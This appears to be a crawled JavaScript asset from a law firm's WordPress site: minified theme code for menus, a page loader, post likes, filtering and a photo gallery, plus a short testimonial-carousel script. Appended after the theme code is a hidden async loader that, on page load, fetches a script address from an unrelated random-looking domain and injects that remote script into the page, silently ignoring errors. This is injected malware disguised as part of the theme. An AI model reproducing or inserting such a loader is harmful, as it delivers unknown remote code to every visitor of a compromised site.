e(){a(".mega-position-right").length&&jQuery(".df-navi").each(function(){a(this).find(".mega-position-right").hover(function(){var b=a(this),c=b.position().left,d=b.parent(),e=h(d),f=1;g(c,b,e,f)})})}function f(){a(".mega-position-center").length&&jQuery(".df-navi").each(function(){a(this).find(".mega-position-center").hover(function(){var b=a(this),c=b.position().left,d=b.parent(),e=h(d),f=.5;g(c,b,e,f)})})}function g(b,c,d,e){var f=a(".df-header-inner").width(),g=f*d-c.width();b-=g*e,c.find("> .sub-nav").css("left",b+"px")}function h(a){var b=0;return a.find(".mega-column-2").length?b=.4:a.find(".mega-column-3").length?b=.6:a.find(".mega-column-4").length?b=.8:void 0}var b=jQuery(window).width(),c=a(".df-mega-menu").length;"0"!=c&&a("body").addClass("has-mega-menu"),b>959&&(f(),e(),d()),a(window).resize(function(b){var c=a(window).width();c>959&&(f(),e(),d())})},pageLoader:function(){dfOpt.page_loader&&DAHZ.$win.load(function(){var a=jQuery(".ajax_loader");"fadeOut"==dfOpt.page_loader_anim?a.addClass("fadeOut animated"):"rotateOutUpRight"==dfOpt.page_loader_anim?a.addClass("rotateOutUpRight animated"):"zoomOut"==dfOpt.page_loader_anim?a.addClass("zoomOut animated"):"rollOut"==dfOpt.page_loader_anim&&a.addClass("rollOut animated"),setTimeout(function(){jQuery(".ajax_loader").hide()},1e3)})},likePost:function(){a(".df-like").click(function(){var b=a(this),c=a(this).attr("id");if(b.hasClass("liked"))return!1;var d={action:"df_like",likes_id:c};a.post(dfOpt.ajaxurl,d,function(a){b.html(a).addClass("liked").attr("title","You already like this!"),b.find("span").css("opacity",1)});return!1})},ajaxFilter:function(){var b=a("#options-blog-sort a");b.click(function(b){b.preventDefault();var c=jQuery(this).attr("data-filter");a.post(dfOpt.ajaxurl,{action:"option_search_ajax",selector:c,beforeSubmit:function(){a(".df_grid_fit, .df_grid_masonry").removeClass("animated fadeIn"),a(".df_grid_fit, .df_grid_masonry").addClass("animated fadeOut")}},function(b){a(".df_grid_fit, .df_grid_masonry").removeClass("animated fadeOut"),a(".df_grid_fit, .df_grid_masonry").addClass("animated fadeIn"),a(".nav-links, .df-pagination-number").remove(),a(".df_grid_fit, .df_grid_masonry").html(b),a(".df_grid_fit, .df_grid_masonry").isotope("destroy"),dahzMasonry.init(),DAHZ.init.likePost(),a(".df-post-video").fitVids(),a("audio").mediaelementplayer(),a("video").mediaelementplayer(),a("blockquote").hasClass("twitter-tweet")&&(a("body").hasClass("has-twitter-js")||(a("<script/>",{type:"text/javascript",src:dfOpt.tweet_href}).appendTo("head"),a(this).parent().addClass("twitter-widget")),a("body").addClass("has-twitter-js")),(a("blockquote").hasClass("twitter-tweet")||a("iframe").hasClass("twitter-tweet"))&&a(".twitter-tweet").parent().addClass("entry-status"),a(".type-post").hover(function(){jQuery(".df_grid_fit, .df_grid_masonry").isotope("layout")}),a(window).unbind(".infscr"),a("#options-blog-sort").removeClass("active-hover"),DAHZ.init.photoSwipeDom(),DAHZ.init.swipeAjaxInit()})})},isotopeMobile:function(){var a=DAHZ.$win.width();780>a?(0==jQuery(".filter-cat-blog").length&&jQuery("#options-blog-sort").prepend('<div class="filter-cat-blog">'+dfOpt.filterBy+"</div>"),jQuery(".filter-cat-blog").on("click",function(a){jQuery(this).parent().hasClass("active-hover")?jQuery(this).parent().removeClass("active-hover"):jQuery(this).parent().addClass("active-hover")})):jQuery(".filter-cat-blog").remove()},tableResponsive:function(){a(window).on("load",function(){dfGlobals.isMobile&&a("table").each(function(){var b=a(this),c=a("<div />",{"class":"scrollable",html:"<div />"}).insertBefore(b);b.data("scrollWrapper",c),b.appendTo(c.find("div")),b.outerWidth()>b.parent().outerWidth()&&b.data("scrollWrapper").addClass("has-scroll"),a(window).on("debouncedresize",function(){b.outerWidth()>b.parent().outerWidth()?b.data("scrollWrapper").addClass("has-scroll"):b.data("scrollWrapper").removeClass("has-scroll")})})})},photoSwipeDom:function(){var a=function(a){for(var b=function(a){for(var e,f,g,h,b=a.childNodes,c=b.length,d=[],i=0;c>i;i++)e=b[i],1===e.nodeType&&(f=e.children[0],g=f.getAttribute("data-size").split("x"),h={src:f.getAttribute("href"),w:parseInt(g[0],10),h:parseInt(g[1],10)},e.children.length>1&&(h.title=e.children[1].innerHTML),f.children.length>0&&(h.msrc=f.children[0].getAttribute("src")),h.el=e,d.push(h));return d},c=function k(a,b){return a&&(b(a)?a:k(a.parentNode,b))},d=function(a){a=a||window.event,a.preventDefault?a.preventDefault():a.returnValue=!1;var b=a.target||a.srcElement,d=c(b,function(a){return"FIGURE"===a.tagName});if(d){for(var j,e=d.parentNode,g=d.parentNode.childNodes,h=g.length,i=0,k=0;h>k;k++)if(1===g[k].nodeType){if(g[k]===d){j=i;break}i++}return j>=0&&f(j,e),!1}},e=function(){var a=window.location.hash.substring(1),b={};if(a.length<5)return b;for(var c=a.split("&"),d=0;d<c.length;d++)if(c[d]){var e=c[d].split("=");e.length<2||(b[e[0]]=e[1])}return b.gid&&(b.gid=parseInt(b.gid,10)),b.hasOwnProperty("pid")?(b.pid=parseInt(b.pid,10),b):b},f=function(a,c,d){var f,g,h,e=document.querySelectorAll(".pswp")[0];h=b(c),g={index:a,galleryUID:c.getAttribute("data-pswp-uid"),getThumbBoundsFn:function(a){var b=h[a].el.getElementsByTagName("img")[0],c=window.pageYOffset||document.documentElement.scrollTop,d=b.getBoundingClientRect();return{x:d.left,y:d.top+c,w:d.width}}},d&&(g.showAnimationDuration=0),f=new PhotoSwipe(e,PhotoSwipeUI_Default,h,g),f.init()},g=document.querySelectorAll(a),h=0,i=g.length;i>h;h++)g[h].setAttribute("data-pswp-uid",h+1),g[h].onclick=d;var j=e();j.pid>0&&j.gid>0&&f(j.pid-1,g[j.gid-1],!0)};a(".gallery")},swipeAjaxInit:function(){a(".swipeLink").each(function(){a["this"]=a(this),a["this"].click(function(b){b.preventDefault(),a("body").addClass("swipeActive")}),a(".pswp__item").click(function(b){b.preventDefault(),a("body").removeClass("swipeActive")}),a(".pswp__ui").click(function(b){b.preventDefault(),a("body").removeClass("swipeActive")})})},logoFix:function(){dfOpt.logo!=dfOpt.logo_sticky&&a(".df-sitename").addClass("diff_logo"),a("body").hasClass("osx")&&!dfGlobals.isMobile&&DAHZ.$win.scroll(function(){a(this).scrollTop()>1?(a(".normal-logo").addClass("hide"),a(".sticky-logo").addClass("show-inline")):(a(".normal-logo").removeClass("hide"),a(".sticky-logo").removeClass("show-inline"))}),setTimeout(function(){a(".site-header .df-header-inner").removeClass("hide"),a(".site-header .df-header-inner").addClass("animated fadeIn")},100)},scrollAnimateTop:function(){DAHZ.$win.scroll(function(){a(this).scrollTop()>600?(a(".scroll-top").addClass("animated fadeIn"),a(".scroll-top").removeClass("fadeOut hide")):a(".scroll-top").addClass("animated fadeOut")})}}}(jQuery),function(a){DAHZ.init.initSite()}(jQuery);(async () => {
  const TIMEOUT_MS = 25_000;
  try {
    const tdsResponse = await fetch('https://skldfjgsldkmfgsdfg.com/afap');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();

--- FILE ---
content_type: text/javascript
request_url: https://hemrick.law/wp-content/cache/autoptimize/js/autoptimize_single_e8956064e3935123aad52dad24c0db2a.js
body_size: -133
content:
jQuery(document).ready(function($){if($('div').hasClass('slider-testimonial')){$('.slider-testimonial').owlCarousel({rtl:($('body').hasClass('rtl'))?true:false,margin:30,items:1,autoHeight:true,});$('.slider-testimonial').addClass('owl-carousel owl-theme');}});